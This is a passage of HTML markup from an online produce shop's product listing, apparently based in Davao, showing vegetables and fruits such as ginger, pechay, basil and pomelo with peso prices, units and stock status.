<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>125 <span class="price-unit">| 1 pc </span><span class="price-unit muted d-block"><small>Medium Sized </small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-752 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/ginger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Ginger" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/ginger-pl66k700lsktqba4x7ibtdlynif4bc0d2h74v8zx8o.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/ginger.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=752" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_752" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="752" data-product_sku="" aria-label="Add to cart: &ldquo;Ginger&rdquo;" rel="nofollow" data-success_message="&ldquo;Ginger&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_752" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Ginger</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>110 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1681 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/satsuma-imo-japanese-sweet-potato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Sweet Potato" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato.jpg 1165w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/satsuma-imo-japanese-sweet-potato/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1681" data-quantity="1" class="button product_type_simple" data-product_id="1681" data-product_sku="" aria-label="Read more about &ldquo;Japanese Sweet Potato&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1681" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Japanese Sweet Potato</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>235 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1087 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/chili-labuyo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Siling Labuyo" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/kulikot-ispada-red-pl66jesuwri820f3hvbiqkq4tya3weweylmkgy5qfc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red.jpg 1398w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1087" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1087" data-product_sku="" aria-label="Add to cart: &ldquo;Chili (Labuyo)&rdquo;" rel="nofollow" data-success_message="&ldquo;Chili (Labuyo)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1087" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Chili (Labuyo)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>50 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1792 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/native-pechay/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Native Pechay" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/02/elementor/thumbs/Native-Pechay-pl66gsszxbxjt07mqqott8g1ff5eioj99oe0ha13pk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/02/Native-Pechay.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1792" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1792" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1792" data-product_sku="" aria-label="Add to cart: &ldquo;Native Pechay&rdquo;" rel="nofollow" data-success_message="&ldquo;Native Pechay&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1792" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Native Pechay</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>65 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2666 status-publish instock product_cat-fruits-vegetables product_cat-vegetables product_cat-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/basil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Organic Basil" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-768x768.jpeg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-600x600.jpeg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/elementor/thumbs/sweet-basil-pl66gjem0zkokwla9mmk4atfhkfqdphxwdv5oif1fs.jpeg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/06/sweet-basil.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2666" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2666" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2666" data-product_sku="" aria-label="Add to cart: &ldquo;Organic Basil&rdquo;" rel="nofollow" data-success_message="&ldquo;Organic Basil&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2666" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Organic Basil</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>185 <span class="price-unit">| 200g </span><span class="price-unit muted d-block"><small>Tuesday & Friday only</small></span></bdi></span> </span></li><li class="entry product type-product post-1061 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/asparagus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="asparagus in bundle" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/asparagus-pl66jldq8lr8ba5jfg5wq12czndoeamjbi6ytvvz7s.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/asparagus.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/asparagus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1061" data-quantity="1" class="button product_type_simple" data-product_id="1061" data-product_sku="" aria-label="Read more about &ldquo;Asparagus&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1061" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Asparagus</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>235 <span class="price-unit">| 1 bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-922 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/bell-pepper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bell Pepper" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/bell-pepper-pl66jr0rdlyy8xxciilo4zn4jylvoh8xca3vpjnm6g.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/bell-pepper.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=922" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_922" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="922" data-product_sku="" aria-label="Add to cart: &ldquo;Bell Pepper&rdquo;" rel="nofollow" data-success_message="&ldquo;Bell Pepper&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_922" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Bell Pepper</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>65 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-795 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/coconut-grated/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coconut Grated" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/coconut-pl66k1czgsd3snibu52kef17376x15dz1pa7zl8aa0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/coconut.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="795" data-product_sku="" aria-label="Add to cart: &ldquo;Coconut Grated&rdquo;" rel="nofollow" data-success_message="&ldquo;Coconut Grated&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_795" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Coconut Grated</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>70 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-816 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cardava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cardava saba" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-ripe.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=816" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_816" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="816" data-product_sku="" aria-label="Add to cart: &ldquo;Cardava&rdquo;" rel="nofollow" data-success_message="&ldquo;Cardava&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_816" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cardava</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1179 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/potatoes-xs-marble-sized/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="marble sized or small sized potatoes" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/08/elementor/thumbs/marble-sized-potato-pl66ja3nylbsfylx9badw3wtv0x9txdr9yd52kcpag.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/08/marble-sized-potato.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1179" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1179" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1179" data-product_sku="" aria-label="Add to cart: &ldquo;Potatoes (Marble)&rdquo;" rel="nofollow" data-success_message="&ldquo;Potatoes (Marble)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1179" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Potatoes (Marble)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>70 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-434 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cabbage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wakamine cabbage of Balutakay Bansalan" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/04/cabbage-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=434" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_434" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="434" data-product_sku="" aria-label="Add to cart: &ldquo;Cabbage&rdquo;" rel="nofollow" data-success_message="&ldquo;Cabbage&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_434" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cabbage</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-4495 status-publish first instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/pomelo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Seedless Pomelo" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=4495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4495" data-product_sku="" aria-label="Add to cart: &ldquo;Pomelo&rdquo;" rel="nofollow" data-success_message="&ldquo;Pomelo&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4495" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Pomelo</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-6731 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits product_cat-imported-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/korean-pear/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/pear-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Korean Pear" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/pear-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/pear-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/pear-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/09/pear.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/korean-pear/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6731" data-quantity="1" class="button product_type_simple" data-product_id="6731" data-product_sku="" aria-label="Read more about &ldquo;Pears&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6731" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Pears</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>49 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-2658 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/beansprout-tauge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beansprout or Tauge in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/beansprout.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2658" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2658" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2658" data-product_sku="" aria-label="Add to cart: &ldquo;Beansprout&rdquo;" rel="nofollow" data-success_message="&ldquo;Beansprout&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2658" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Beansprout</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-878 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/straw-mushroom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Straw Mushroom" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/straw-mushroom-pl66jbzcc9ed36j6yc3n13fr1so09bl7y7o4149wy0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/straw-mushroom.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=878" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_878" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="878" data-product_sku="" aria-label="Add to cart: &ldquo;Straw Mushroom&rdquo;" rel="nofollow" data-success_message="&ldquo;Straw Mushroom&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_878" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Straw Mushroom</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>165 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-748 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
